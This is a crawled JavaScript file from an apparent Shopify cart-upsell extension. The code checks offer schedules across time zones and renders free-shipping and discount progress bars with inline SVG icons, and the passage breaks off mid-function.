/*# sourceMappingURL=/cdn/shop/t/13/assets/component-list-social.css.map?v=127470002027920894861764823908 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-topbar.js
body_size: 11261
content:
// Helper function to normalize timezone
function normalizeTimezone(timezone) {
	try {
		if (!timezone || typeof timezone !== "string") {
			return "GMT+08:00";
		}
		const trimmed = timezone.trim();
		const gmtMatch = trimmed.match(/GMT([+-]\d{1,2}):?(\d{2})?/i);
		if (gmtMatch) {
			const sign = gmtMatch[1][0];
			const hours = gmtMatch[1].slice(1).padStart(2, "0");
			const minutes = gmtMatch[2] || "00";
			return `GMT${sign}${hours}:${minutes}`;
		}
		return "GMT+08:00";
	} catch (error) {
		// Return default timezone on error
		return "GMT+08:00";
	}
}

// Helper function to convert timezone to UTC
function convertTimezoneToUTC(dateString, timeString, timezoneString) {
	try {
		if (!dateString || !timeString) {
			return null;
		}
		const normalizedTimezone = normalizeTimezone(timezoneString);
		const gmtMatch = normalizedTimezone.match(/GMT([+-])(\d{2}):(\d{2})/);
		if (!gmtMatch) {
			const dateTimeString = `${dateString}T${timeString}:00Z`;
			return new Date(dateTimeString);
		}
		const sign = gmtMatch[1];
		const hours = parseInt(gmtMatch[2], 10);
		const minutes = parseInt(gmtMatch[3], 10);
		const dateTimeString = `${dateString}T${timeString}:00`;
		const localDate = new Date(dateTimeString);
		const utcTime = localDate.getTime();
		const offsetMs = (sign === '+' ? -1 : 1) * (hours * 60 + minutes) * 60 * 1000;
		return new Date(utcTime + offsetMs);
	} catch (error) {
		// Return null on error
		return null;
	}
}

// Helper function to check if offer is active
function isOfferActive(publishSettings) {
	try {
		if (!publishSettings || typeof publishSettings !== "object") {
			return true;
		}
		if (publishSettings.scheduleType === "immediately") {
			return true;
		}
		if (publishSettings.scheduleType !== "schedule") {
			return true;
		}
		const now = new Date();
		if (!publishSettings.startDate || !publishSettings.startTime || !publishSettings.timezone) {
			return true;
		}
		const startDateTime = convertTimezoneToUTC(
			publishSettings.startDate,
			publishSettings.startTime,
			publishSettings.timezone
		);
		if (!startDateTime || isNaN(startDateTime.getTime())) {
			return true;
		}
		if (now < startDateTime) {
			return false;
		}
		if (!publishSettings.scheduleEndDate) {
			return true;
		}
		if (!publishSettings.endDate || !publishSettings.endTime) {
			return true;
		}
		const endDateTime = convertTimezoneToUTC(
			publishSettings.endDate,
			publishSettings.endTime,
			publishSettings.timezone
		);
		if (!endDateTime || isNaN(endDateTime.getTime())) {
			return true;
		}
		if (now > endDateTime) {
			return false;
		}
		return true;
	} catch (error) {
		// Return true on error for backward compatibility
		return true;
	}
}

function jsTopbar() {
	// Safety check for missing settings
	if (!window.upsell_cart_settings) {
		return '';
	}

	const {
		free_shipping_threshold = {},
		discount_thresholds = {},
		free_gift_offers = {},
		topbar = {},
		translations: allTranslations = {},
	} = window.upsell_cart_settings;

	// Check if topbar is disabled
	if (topbar?.isActive === false) {
		return '';
	}


	// Normalize show_promotions_bar_when_empty flag (handle boolean and string values)
	let showPromotionsBarWhenEmpty = topbar?.show_promotions_bar_when_empty || false;
	if (typeof showPromotionsBarWhenEmpty === 'string') {
		showPromotionsBarWhenEmpty = showPromotionsBarWhenEmpty.toLowerCase() === 'true';
	}

	// Check if cart is empty based on runtime cart state
	const subtotal = parseFloat(window.upsell_cart_items_subtotal_price) || 0;
	const quantity = parseInt(window.upsell_cart_total_quantity) || 0;
	const isCartEmpty = subtotal <= 0 && quantity <= 0;

	// If cart is empty and show_promotions_bar_when_empty is false, don't render topbar
	if (isCartEmpty && !showPromotionsBarWhenEmpty) {
		return '';
	}

	const shippingBarTheme = topbar?.theme || "theme-1";
	const isProfessionalPlan = window.isProfessionalPlan || false;
	const language = isProfessionalPlan ? window.upsell_cart_local : 'en';
	let translations = allTranslations && allTranslations.hasOwnProperty(language)
		? allTranslations[language]
		: (Object.keys(allTranslations).length > 0 ? Object.values(allTranslations)[0] : {});

	const currentLocale = Shopify.locale;
	let isExactLocale = false;

	if (currentLocale in allTranslations) {
		translations = allTranslations[currentLocale];
		isExactLocale = true;
	}

	if(!translations) {
		translations = allTranslations ["en"] || {};
		isExactLocale = false;
	}

	const allDiscounts = [];
	if (free_shipping_threshold?.enable) {
		// Check if free shipping offer is active based on publish settings
		let isActive = true;
		try {
			isActive = isOfferActive(free_shipping_threshold.publish_settings);
		} catch (error) {
			// Default to true on error for backward compatibility
			isActive = true;
		}
		if (isActive) {
			const thresholdValue = free_shipping_threshold.cart_total_above !== undefined && free_shipping_threshold.cart_total_above !== null
				? parseFloat(free_shipping_threshold.cart_total_above) || 0
				: 0;
			allDiscounts.push({
				threshold: thresholdValue,
				name: translations?.free_shipping_threshold?.name || free_shipping_threshold?.name || '',
				type: 'amount'
			});
		}
	}
	if (discount_thresholds?.enable) {
		for (let i = 0; i < discount_thresholds.discounts.length; i++) {
			const discount = discount_thresholds.discounts[i];

			// Check if offer is active based on publish settings
			let isActive = true;
			try {
				isActive = isOfferActive(discount.publish_settings);
			} catch (error) {
				// Default to true on error for backward compatibility
				isActive = true;
			}

			if (!isActive) {
				continue;
			}

			const thresholdType = discount.threshold_type || 'amount';
			const thresholdValue = thresholdType === 'quantity'
				? (discount.cart_quantity_above || 0)
				: (discount.cart_total_above !== undefined && discount.cart_total_above !== null
					? parseFloat(discount.cart_total_above) || 0
					: 0);

			allDiscounts.push({
				threshold: thresholdValue,
				name: translations?.discount_thresholds?.discounts?.[i]?.name || discount?.name || '',
				type: thresholdType
			});
		}
	}
	if (free_gift_offers?.enable) {
		for (let i = 0; i < free_gift_offers.gift_cards.length; i++) {
			const offer = free_gift_offers.gift_cards[i];

			// Check if offer is active based on publish settings
			let isActive = true;
			try {
				isActive = isOfferActive(offer.publish_settings);
			} catch (error) {
				// Default to true on error for backward compatibility
				isActive = true;
			}

			if (!isActive) {
				continue;
			}

			const thresholdValue = offer.cart_total_above !== undefined && offer.cart_total_above !== null
				? parseFloat(offer.cart_total_above) || 0
				: 0;

			allDiscounts.push({
				threshold: thresholdValue,
				name: translations?.free_gift_offers?.gift_cards?.[i]?.name || offer?.name || '',
				type: 'amount'
			});
		}
	}
	// Safe sort - filter out invalid items and handle undefined/null thresholds
	allDiscounts.sort((a, b) => {
		const thresholdA = (a && typeof a.threshold === 'number' && !isNaN(a.threshold)) ? a.threshold : 0;
		const thresholdB = (b && typeof b.threshold === 'number' && !isNaN(b.threshold)) ? b.threshold : 0;
		return thresholdA - thresholdB;
	});

	// Check if free shipping is active for single bar display
	let isFreeShippingActiveForSingle = false;
	if (free_shipping_threshold?.enable) {
		try {
			isFreeShippingActiveForSingle = isOfferActive(free_shipping_threshold.publish_settings);
		} catch (error) {
			isFreeShippingActiveForSingle = true; // Default to true on error
		}
	}

	let topBarInnerHtml = isFreeShippingActiveForSingle ? `
    <dc-shipping-bar-single
      class="dc-shipping-bar-single"
      data-format="${window.upsell_cart_money_with_currency_format}"
      data-current-currency="${window.upsell_currency_iso_code}"
      data-shop-currency="${window.upsell_currency}"
      data-min="${free_shipping_threshold.cart_total_above}"
      data-current="${upsell_cart_items_subtotal_price}"
    >
      <div class="dc-shipping-bar-single-container">
        <div class="dc-shipping-bar-single-prompt dc-shipping-bar-single-prompt-top">
          <span class="js-shipping-more hidden">
            ${translations.shipping_bar_single_buy_more.replace("{{ name }}", translations?.free_shipping_threshold?.name || free_shipping_threshold?.name)}
          </span>
        </div>
        <div class="dc-shipping-bar-single-wrapper">
          <div class="dc-shipping-bar-single-meter">
            <div class="dc-shipping-bar-single-text">${translations.shipping_bar_single_free_shipping.replace("{{ name }}", translations?.free_shipping_threshold?.name || free_shipping_threshold?.name)}</div>
            <div role="progressbar" class="dc-shipping-bar-single-meter-fill js-progressBar">
              <span class="dc-shipping-bar-single-meter-gift">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0 7.85041C0 7.31643 0 6.78246 0 6.24942C0.0103532 6.21929 0.0254112 6.18915 0.0310584 6.15807C0.170356 5.37736 0.752017 4.78311 1.53604 4.72095C2.22782 4.66633 2.92619 4.69458 3.62174 4.68799C3.78174 4.68611 3.94175 4.68799 4.12905 4.68799C4.08575 4.61265 4.0594 4.56274 4.02928 4.51471C3.06078 2.96835 3.63962 1.01138 5.29237 0.257031C6.25992 -0.184653 7.64631 -0.0914203 8.48775 0.806073C8.91317 1.26 9.18988 1.80339 9.44024 2.36186C9.63037 2.78565 9.80072 3.21885 9.99367 3.68031C10.0323 3.59273 10.0577 3.53622 10.0821 3.48066C10.3485 2.8817 10.5923 2.2705 10.8859 1.68567C11.5316 0.402059 12.582 -0.146042 13.9665 0.0413677C15.7943 0.288108 16.9482 2.33548 16.2103 4.02876C16.1143 4.25007 15.9938 4.46009 15.8771 4.68893C16.6564 4.68893 17.4169 4.68423 18.1774 4.68988C19.1497 4.69741 19.8763 5.32839 19.9666 6.2918C20.0146 6.80129 20.008 7.32114 19.9647 7.83157C19.9139 8.43524 19.5807 8.89388 19.0395 9.16604C18.8541 9.25928 18.8137 9.35816 18.8137 9.54557C18.8184 12.4085 18.8165 15.2714 18.8174 18.1353C18.8174 18.7512 18.6038 19.2626 18.1087 19.6459C17.8555 19.8427 17.5581 19.9265 17.255 20C12.4135 20 7.57196 20 2.73136 20C2.54689 19.9426 2.35112 19.9077 2.17982 19.8229C1.48804 19.4792 1.16991 18.9 1.16991 18.1372C1.16897 15.2441 1.16897 12.3511 1.17274 9.45798C1.17274 9.32237 1.13509 9.25457 1.00897 9.19806C0.868728 9.13591 0.737901 9.04455 0.617427 8.94755C0.269183 8.66409 0.10165 8.27514 0 7.85041ZM2.34265 9.38264C2.34265 9.46081 2.34265 9.52485 2.34265 9.58795C2.34265 12.432 2.34265 15.2771 2.34265 18.1212C2.34265 18.6053 2.56195 18.8237 3.04572 18.8247C4.51588 18.8256 5.98698 18.8247 7.45713 18.8247C7.51925 18.8247 7.58137 18.819 7.64349 18.8162C7.64349 15.6623 7.64349 12.5272 7.64349 9.38264C5.87968 9.38264 4.12528 9.38264 2.34265 9.38264ZM12.3476 18.8256C12.4248 18.8256 12.4888 18.8256 12.5528 18.8256C14.0107 18.8256 15.4677 18.8256 16.9256 18.8256C17.4357 18.8256 17.6485 18.6137 17.6485 18.1033C17.6485 15.2649 17.6485 12.4273 17.6485 9.58889C17.6485 9.52014 17.6485 9.45139 17.6485 9.38264C15.8658 9.38264 14.1124 9.38264 12.3486 9.38264C12.3476 12.5272 12.3476 15.6623 12.3476 18.8256ZM8.83223 18.8115C9.61719 18.8115 10.3871 18.8115 11.1513 18.8115C11.1513 14.487 11.1513 10.1765 11.1513 5.86895C10.3711 5.86895 9.6059 5.86895 8.83223 5.86895C8.83223 10.185 8.83223 14.4917 8.83223 18.8115ZM7.64443 5.86801C7.60396 5.86424 7.57949 5.85954 7.55408 5.85954C5.62932 5.85954 3.70551 5.85765 1.78075 5.86048C1.41462 5.86142 1.17744 6.10816 1.17274 6.47921C1.16803 6.8173 1.17085 7.15539 1.17179 7.49348C1.17273 7.98696 1.38921 8.20168 1.88805 8.20168C3.74127 8.20168 5.59356 8.20168 7.44678 8.20168C7.50984 8.20168 7.5729 8.20168 7.64443 8.20168C7.64443 7.41626 7.64443 6.65061 7.64443 5.86801ZM12.3457 8.1885C12.3815 8.19415 12.4003 8.1998 12.4191 8.1998C14.3505 8.20074 16.2809 8.20262 18.2122 8.19886C18.5774 8.19792 18.8137 7.95023 18.8184 7.57824C18.8221 7.24674 18.8193 6.91524 18.8193 6.5828C18.8193 6.07049 18.6085 5.85671 18.1012 5.85671C16.2545 5.85671 14.4088 5.85671 12.5622 5.85671C12.4926 5.85671 12.4238 5.85671 12.3467 5.85671C12.3457 6.64496 12.3457 7.41061 12.3457 8.1885ZM9.11741 4.65785C8.73528 3.75848 8.43598 2.82991 7.92773 1.98986C7.53431 1.34005 6.96865 1.09519 6.22698 1.19784C5.38367 1.31462 4.72765 2.06332 4.72577 2.92691C4.72389 3.78767 5.37896 4.5957 6.22416 4.64467C7.17665 4.70023 8.13386 4.65785 9.11741 4.65785ZM10.8671 4.68328C11.7895 4.68328 12.6751 4.71436 13.5571 4.67575C14.9331 4.61642 15.6889 3.20473 15.0018 2.01623C14.4126 0.996308 12.7326 0.806074 12.1095 1.93147C11.8055 2.48146 11.5504 3.05876 11.2888 3.6304C11.1363 3.96567 11.0139 4.31506 10.8671 4.68328Z" fill="black"/>
                </svg>
              </span>
              <span class="dc-shipping-bar-single-meter-car">
                <svg width="22" height="14" viewBox="0 0 22 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.000804366 5.58437C0.148804 5.257 0.408609 5.16128 0.756087 5.16369C2.26183 5.17496 5.07463 5.16772 6.58037 5.16933C6.89809 5.16933 7.10641 5.30526 7.18926 5.56024C7.29946 5.89806 7.07665 6.24715 6.72355 6.28576C6.65437 6.293 6.5852 6.29381 6.51522 6.29381C5.01511 6.29461 2.20794 6.28817 0.707826 6.29863C0.36437 6.30104 0.127891 6.18522 0 5.86348C0.000804348 5.77017 0.000804366 5.67687 0.000804366 5.58437Z" fill="black"/>
                  <path d="M14.7732 1.12589C15.3789 1.12589 17.2651 1.12589 17.8442 1.12589C18.0236 1.12589 18.2038 1.13232 18.3831 1.12428C18.6856 1.11141 18.8842 1.24654 19.0178 1.51599C19.4634 2.41445 19.9339 3.30165 20.3602 4.20895C20.6562 4.83956 21.0978 5.35998 21.5225 5.89326C21.7373 6.16352 21.8338 6.43861 21.829 6.78528C21.8129 7.87115 21.8233 10.2649 21.8225 11.3516C21.8225 11.7956 21.6062 12.0111 21.1581 12.0127C20.7061 12.0143 20.2532 12.0168 19.8012 12.0103C19.6797 12.0087 19.6226 12.0409 19.5792 12.164C19.2534 13.0857 18.4137 13.6793 17.4573 13.6753C16.4937 13.6713 15.6725 13.0841 15.3435 12.1535C15.3025 12.0385 15.2462 12.0103 15.132 12.0103C14.1289 12.0143 10.9469 12.0152 9.94392 12.0095C9.81764 12.0087 9.76777 12.0505 9.72594 12.168C9.4034 13.0825 8.57814 13.6689 7.61935 13.6745C6.66459 13.6802 5.82244 13.0865 5.49587 12.1656C5.45324 12.0449 5.39935 12.0079 5.27548 12.0103C4.86366 12.0176 4.45183 12.0168 4.04081 12.0119C3.6885 12.0071 3.44881 11.8012 3.42789 11.498C3.40376 11.1424 3.64266 10.8915 4.02713 10.8842C4.41563 10.877 4.80413 10.8826 5.19263 10.8826C5.26744 10.8826 5.34224 10.8826 5.42992 10.8826C5.53448 10.5303 5.69213 10.2118 5.93424 9.93913C7.06837 8.66182 9.15566 9.06641 9.72192 10.6807C9.77903 10.8432 9.8482 10.8875 10.0115 10.8867C10.9799 10.8786 14.1265 10.8802 15.095 10.8858C15.2293 10.8867 15.2936 10.8569 15.3403 10.7177C15.6524 9.78952 16.4994 9.18143 17.4614 9.17982C18.4258 9.17821 19.2824 9.79676 19.5913 10.7314C19.6323 10.8545 19.687 10.8899 19.8092 10.8858C20.098 10.8778 20.3876 10.8834 20.7029 10.8834C20.7029 10.8143 20.7029 10.758 20.7029 10.7025C20.7029 9.84824 20.7053 7.68695 20.6989 6.83354C20.6981 6.74345 20.6619 6.6405 20.6088 6.5673C20.4109 6.29543 20.1945 6.03643 19.9959 5.76537C19.9194 5.6608 19.839 5.62219 19.7087 5.623C18.3582 5.62863 15.6998 5.62621 14.3485 5.62621C13.8522 5.62621 13.652 5.42593 13.652 4.93045C13.6512 3.73921 13.652 2.54878 13.652 1.35754C13.652 1.28917 13.652 1.21999 13.652 1.12669C13.5635 1.12669 13.4903 1.12669 13.4179 1.12669C10.6115 1.12669 5.62698 1.12669 2.82061 1.12508C2.71685 1.12508 2.60987 1.12026 2.51094 1.09371C2.25515 1.02454 2.10152 0.783235 2.12163 0.506539C2.14094 0.249952 2.33961 0.0416246 2.60022 0.010255C2.67502 0.00140722 2.75063 0.000603261 2.82544 0.000603261C5.84013 -0.000201087 11.0338 -0.000201087 14.0485 0.000603261C14.5802 0.000603261 14.7724 0.192843 14.7724 0.722909C14.7732 0.849191 14.7732 0.976279 14.7732 1.12589ZM19.2518 4.49047C18.881 3.75128 18.5247 3.03541 18.1603 2.32437C18.1386 2.28093 18.0501 2.25117 17.9922 2.25036C17.401 2.24473 15.5028 2.24715 14.9116 2.24795C14.8673 2.24795 14.8239 2.256 14.7829 2.26002C14.7829 3.00967 14.7829 3.74484 14.7829 4.49047C15.8326 4.49047 18.1804 4.49047 19.2518 4.49047ZM17.4581 10.3107C16.8428 10.3131 16.3417 10.8159 16.3425 11.4312C16.3433 12.0449 16.8468 12.5492 17.4597 12.5508C18.0791 12.5525 18.5923 12.0369 18.585 11.4207C18.5778 10.8046 18.0735 10.3075 17.4581 10.3107ZM8.73016 11.4521C8.74624 10.8376 8.2564 10.3252 7.63866 10.3115C7.02011 10.2979 6.50935 10.7837 6.49326 11.3998C6.47718 12.016 6.96461 12.5323 7.57753 12.55C8.20411 12.5669 8.71407 12.0811 8.73016 11.4521Z" fill="black"/>
                  <path d="M3.86256 2.7008C4.65082 2.7008 5.00393 2.69839 5.79219 2.70161C6.13163 2.70322 6.3665 2.90833 6.38821 3.20915C6.41234 3.54296 6.18069 3.80839 5.84206 3.82046C5.57019 3.82931 5.29752 3.82367 5.02484 3.82367C3.72019 3.82367 2.8523 3.82448 1.54765 3.82287C1.2243 3.82287 0.998277 3.65959 0.937147 3.38852C0.855908 3.02978 1.10204 2.71046 1.48008 2.70482C2.0013 2.69678 2.52332 2.70161 3.04534 2.70161C3.31721 2.7 3.58989 2.7 3.86256 2.7008Z" fill="black"/>
                  <path d="M4.07378 7.51964C4.51456 7.51964 4.95535 7.50838 5.39532 7.52286C5.78141 7.53573 6.02432 7.90814 5.89402 8.26447C5.80715 8.50095 5.62537 8.63447 5.37682 8.63688C4.51295 8.64412 3.64908 8.64492 2.78521 8.63688C2.46026 8.63366 2.21895 8.37225 2.22458 8.0666C2.23102 7.76095 2.46106 7.52688 2.78602 7.51964C3.21474 7.51079 3.64426 7.51723 4.07298 7.51723C4.07378 7.51803 4.07378 7.51884 4.07378 7.51964Z" fill="black"/>
                </svg>
              </span>
            </div>
          </div>
        </div>
        <div class="dc-shipping-bar-single-prompt dc-shipping-bar-single-prompt-bottom">
          <span class="js-shipping-free hidden">
            ${translations.shipping_bar_single_success.replace("{{ name }}", translations?.free_shipping_threshold?.name || free_shipping_threshold?.name)}
          </span>
        </div>
      </div>
    </dc-shipping-bar-single>` : "";

	// Filter active offers for condition check
	const activeGiftCards = free_gift_offers?.enable && Array.isArray(free_gift_offers.gift_cards)
		? free_gift_offers.gift_cards.filter(gift => {
			try {
				return isOfferActive(gift.publish_settings);
			} catch (error) {
				return true; // Default to true on error
			}
		})
		: [];
	const activeDiscounts = discount_thresholds?.enable && Array.isArray(discount_thresholds.discounts)
		? discount_thresholds.discounts.filter(discount => {
			try {
				return isOfferActive(discount.publish_settings);
			} catch (error) {
				return true; // Default to true on error
			}
		})
		: [];
	let isFreeShippingActive = false;
	if (free_shipping_threshold?.enable) {
		try {
			isFreeShippingActive = isOfferActive(free_shipping_threshold.publish_settings);
		} catch (error) {
			isFreeShippingActive = true; // Default to true on error
		}
	}

	if (((activeGiftCards.length > 0) || (activeDiscounts.length > 0) || (shippingBarTheme === "theme-3" && isFreeShippingActive))) {
		let shippingThresHoldHTML = ``;
		if (isFreeShippingActive) {
			shippingThresHoldHTML = `
    <dc-shipping-bar-milestone
      class="dc-slider__item dc-shipping-bar-multiple__milestone"
	  data-format="${window.upsell_cart_money_with_currency_format}"
      data-min="${free_shipping_threshold.cart_total_above}"
	  data-current="${window.upsell_cart_items_subtotal_price}"
      data-prefix="${free_shipping_threshold.cart_total_above <= 0 ? translations.shipping_bar_milestone_name_zero : translations.shipping_bar_milestone_name}"
      ${shippingBarTheme === "theme-2" ? `style="flex-grow: 1; flex-shrink: 0; align-items: stretch;"` : ""}
    >
      ${shippingBarTheme === "theme-2" ?
					`<div style="display: flex; flex-direction: column; justify-content: space-between; height: auto; gap: 4px; width: 100%;">
          <div class="dc-shipping-bar-multiple__milestone-content" style="margin-left: 0px;">
            <span style="font-size: 14px; font-weight: 500; line-height: 110%;" class="dc-shipping-bar-multiple__milestone-price"></span>
            ${(translations?.free_shipping_threshold?.name || free_shipping_threshold?.name) && `<span style="font-size: 12px; font-weight: 400; line-height: 110%;" class="dc-shipping-bar-multiple__milestone-name">${translations?.free_shipping_threshold?.name || free_shipping_threshold?.name}</span>`}
          </div>
          <div style="display: block; background-color: transparent; border: 1px solid #000; border-radius: 20px; margin-top: 6px;">
            <div class="multiple__milestone_progress" style="display: block; border-radius: 20px; width: 0%; height: 4px; position: relative;"></div>
          </div>
        </div>` :
					`<div class="dc-shipping-bar-multiple__milestone-icon">
          <svg width="22" height="14" viewBox="0 0 22 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.000804366 5.58442C0.148804 5.25705 0.408609 5.16133 0.756087 5.16374C2.26183 5.175 5.07463 5.16776 6.58037 5.16937C6.89809 5.16937 7.10641 5.30531 7.18926 5.56028C7.29946 5.89811 7.07665 6.2472 6.72355 6.28581C6.65437 6.29305 6.5852 6.29385 6.51522 6.29385C5.01511 6.29466 2.20794 6.28822 0.707826 6.29868C0.36437 6.30109 0.127891 6.18526 0 5.86352C0.000804348 5.77022 0.000804366 5.67692 0.000804366 5.58442Z" fill="var(--shipping-bar-main-color)" />
            <path d="M14.7733 1.12589C15.379 1.12589 17.2652 1.12589 17.8443 1.12589C18.0237 1.12589 18.2038 1.13232 18.3832 1.12428C18.6856 1.11141 18.8843 1.24654 19.0178 1.51599C19.4634 2.41445 19.934 3.30165 20.3603 4.20895C20.6563 4.83956 21.0979 5.35998 21.5226 5.89326C21.7373 6.16352 21.8339 6.43861 21.829 6.78528C21.8129 7.87115 21.8234 10.2649 21.8226 11.3516C21.8226 11.7956 21.6062 12.0111 21.1582 12.0127C20.7062 12.0143 20.2533 12.0168 19.8013 12.0103C19.6798 12.0087 19.6227 12.0409 19.5793 12.164C19.2535 13.0857 18.4138 13.6793 17.4574 13.6753C16.4938 13.6713 15.6725 13.0841 15.3436 12.1535C15.3025 12.0385 15.2462 12.0103 15.132 12.0103C14.129 12.0143 10.947 12.0152 9.94398 12.0095C9.8177 12.0087 9.76783 12.0505 9.726 12.168C9.40346 13.0825 8.5782 13.6689 7.61941 13.6745C6.66465 13.6802 5.8225 13.0865 5.49593 12.1656C5.4533 12.0449 5.39941 12.0079 5.27554 12.0103C4.86372 12.0176 4.45189 12.0168 4.04087 12.0119C3.68856 12.0071 3.44887 11.8012 3.42796 11.498C3.40382 11.1424 3.64272 10.8915 4.02719 10.8842C4.41569 10.877 4.80419 10.8826 5.19269 10.8826C5.2675 10.8826 5.3423 10.8826 5.42998 10.8826C5.53454 10.5303 5.6922 10.2118 5.9343 9.93913C7.06844 8.66182 9.15572 9.06641 9.72198 10.6807C9.77909 10.8432 9.84826 10.8875 10.0115 10.8867C10.98 10.8786 14.1266 10.8802 15.095 10.8858C15.2294 10.8867 15.2937 10.8569 15.3404 10.7177C15.6524 9.78952 16.4994 9.18143 17.4614 9.17982C18.4258 9.17821 19.2825 9.79676 19.5913 10.7314C19.6324 10.8545 19.687 10.8899 19.8093 10.8858C20.0981 10.8778 20.3876 10.8834 20.7029 10.8834C20.7029 10.8143 20.7029 10.758 20.7029 10.7025C20.7029 9.84824 20.7054 7.68695 20.6989 6.83354C20.6981 6.74345 20.6619 6.6405 20.6088 6.5673C20.411 6.29543 20.1946 6.03643 19.9959 5.76537C19.9195 5.6608 19.8391 5.62219 19.7088 5.623C18.3583 5.62863 15.6999 5.62621 14.3486 5.62621C13.8523 5.62621 13.652 5.42593 13.652 4.93045C13.6512 3.73921 13.652 2.54878 13.652 1.35754C13.652 1.28917 13.652 1.21999 13.652 1.12669C13.5635 1.12669 13.4904 1.12669 13.418 1.12669C10.6116 1.12669 5.62704 1.12669 2.82067 1.12508C2.71691 1.12508 2.60993 1.12026 2.511 1.09371C2.25522 1.02454 2.10159 0.783235 2.12169 0.506539C2.141 0.249952 2.33967 0.0416246 2.60028 0.010255C2.67509 0.00140722 2.75069 0.000603261 2.8255 0.000603261C5.8402 -0.000201087 11.0339 -0.000201087 14.0486 0.000603261C14.5802 0.000603261 14.7725 0.192843 14.7725 0.722909C14.7733 0.849191 14.7733 0.976279 14.7733 1.12589ZM19.2519 4.49047C18.8811 3.75128 18.5248 3.03541 18.1604 2.32437C18.1387 2.28093 18.0502 2.25117 17.9923 2.25036C17.4011 2.24473 15.5028 2.24715 14.9116 2.24795C14.8674 2.24795 14.824 2.256 14.7829 2.26002C14.7829 3.00967 14.7829 3.74484 14.7829 4.49047C15.8326 4.49047 18.1805 4.49047 19.2519 4.49047ZM17.4582 10.3107C16.8429 10.3131 16.3418 10.8159 16.3426 11.4312C16.3434 12.0449 16.8469 12.5492 17.4598 12.5508C18.0792 12.5525 18.5923 12.0369 18.5851 11.4207C18.5779 10.8046 18.0735 10.3075 17.4582 10.3107ZM8.73022 11.4521C8.7463 10.8376 8.25646 10.3252 7.63872 10.3115C7.02017 10.2979 6.50941 10.7837 6.49333 11.3998C6.47724 12.016 6.96467 12.5323 7.57759 12.55C8.20417 12.5669 8.71413 12.0811 8.73022 11.4521Z" fill="var(--shipping-bar-main-color)" />
            <path d="M3.86256 2.70082C4.65082 2.70082 5.00393 2.69841 5.79219 2.70162C6.13163 2.70323 6.3665 2.90834 6.38821 3.20917C6.41234 3.54297 6.18069 3.80841 5.84206 3.82047C5.57019 3.82932 5.29752 3.82369 5.02484 3.82369C3.72019 3.82369 2.8523 3.82449 1.54765 3.82289C1.2243 3.82289 0.998277 3.6596 0.937147 3.38854C0.855908 3.0298 1.10204 2.71047 1.48008 2.70484C2.0013 2.6968 2.52332 2.70162 3.04534 2.70162C3.31721 2.70002 3.58989 2.70002 3.86256 2.70082Z" fill="var(--shipping-bar-main-color)" />
            <path d="M4.07378 7.51969C4.51456 7.51969 4.95535 7.50843 5.39532 7.52291C5.78141 7.53577 6.02432 7.90819 5.89402 8.26451C5.80715 8.50099 5.62537 8.63451 5.37682 8.63693C4.51295 8.64416 3.64908 8.64497 2.78521 8.63693C2.46026 8.63371 2.21895 8.3723 2.22458 8.06664C2.23102 7.76099 2.46106 7.52693 2.78602 7.51969C3.21474 7.51084 3.64426 7.51727 4.07298 7.51727C4.07378 7.51808 4.07378 7.51888 4.07378 7.51969Z" fill="var(--shipping-bar-main-color)" />
          </svg>
        </div>
        <div class="dc-shipping-bar-multiple__milestone-content">
          <span class="dc-shipping-bar-multiple__milestone-price"></span>
          ${(translations?.free_shipping_threshold?.name || free_shipping_threshold?.name) && `<span class="dc-shipping-bar-multiple__milestone-name">${translations?.free_shipping_threshold?.name || free_shipping_threshold?.name}</span>`}
        </div>`
				}
    </dc-shipping-bar-milestone>`;
		}
		const discounts = [];
		const amountDiscounts = [];
		const quantityDiscounts = [];

		if (discount_thresholds?.enable) {
		for (let i = 0; i < discount_thresholds.discounts.length; i++) {
			const discount = discount_thresholds.discounts[i];

			// Check if offer is active based on publish settings
			let isActive = true;
			try {
				isActive = isOfferActive(discount.publish_settings);
			} catch (error) {
				isActive = true; // Default to true on error
			}
			if (!isActive) {
				continue;
			}

			const thresholdType = discount.threshold_type || 'amount'; // Backward compatibility

			const discountData = {
				name: translations?.discount_thresholds?.discounts?.[i]?.name || discount?.name,
				type: thresholdType,
				isDiscountThreshold: true
			};

			if (thresholdType === 'quantity') {
				// For quantity type, use cart_quantity_above
				discountData.threshold = discount.cart_quantity_above || 1;
				quantityDiscounts.push(discountData);
			} else {
				// For amount type, ALWAYS use cart_total_above (not cart_quantity_above)
				// Handle string values like "0.00" by parsing to number
				const thresholdValue = discount.cart_total_above;
				discountData.threshold = thresholdValue !== undefined && thresholdValue !== null
					? parseFloat(thresholdValue) || 0
					: 0;
				amountDiscounts.push(discountData);
			}
		}
	}

	if (free_gift_offers?.enable) {
		for (let i = 0; i < free_gift_offers.gift_cards.length; i++) {
			const offer = free_gift_offers.gift_cards[i];

			// Check if offer is active based on publish settings
			let isActive = true;
			try {
				isActive = isOfferActive(offer.publish_settings);
			} catch (error) {
				isActive = true; // Default to true on error
			}
			if (!isActive) {
				continue;
			}

			amountDiscounts.push({
				threshold: offer.cart_total_above,
				name: translations?.free_gift_offers?.gift_cards?.[i]?.name || offer?.name,
				imgSrc: offer?.product?.images[0]?.originalSrc || "",
				type: 'amount',
				isDiscountThreshold: false
			});
		}
	}

		// Sort amount discounts first, then quantity discounts
		amountDiscounts.sort((a, b) => a.threshold - b.threshold);
		quantityDiscounts.sort((a, b) => a.threshold - b.threshold);

		// Combine arrays with amount discounts first
		discounts.push(...amountDiscounts, ...quantityDiscounts);
		let highest_milestone = 0;

		// Find highest amount milestone (excluding free shipping threshold of 0)
		let highest_amount_milestone = 0;
		amountDiscounts.forEach(discount => {
			if (discount.threshold > highest_amount_milestone) {
				highest_amount_milestone = discount.threshold;
			}
			if (discount.threshold > highest_milestone) {
				highest_milestone = discount.threshold;
			}
		});

		// Include free shipping threshold in overall calculation if it's higher
		if (isFreeShippingActive && free_shipping_threshold.cart_total_above > highest_amount_milestone) {
			highest_amount_milestone = free_shipping_threshold.cart_total_above;
		}

		const amounts = discounts
			.filter(discount => discount.type === 'amount')
			.map((discount) => discount.threshold)
			.join(",");

		// Update highest_milestone to include quantity positioning
		const maxQuantityMilestone = quantityDiscounts.length > 0
			? Math.max(...quantityDiscounts.map(d => d.threshold))
			: 0;
		if (maxQuantityMilestone > 0) {
